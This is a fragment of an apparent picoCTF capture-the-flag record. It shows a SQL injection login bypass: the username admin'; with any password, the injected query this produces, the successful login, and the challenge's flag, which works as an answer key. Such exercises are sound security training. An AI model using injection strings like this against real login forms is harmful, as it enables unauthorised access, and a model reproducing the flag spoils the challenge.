 https://jupiter.challenges.picoctf.org/problem/52849/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 400 Bad Request
username: admin';
password: password
SQL query: SELECT * FROM users WHERE name='admin';' AND password='password'
Logged in!
Your flag is: picoCTF{m0R3_SQL_plz_fa983901}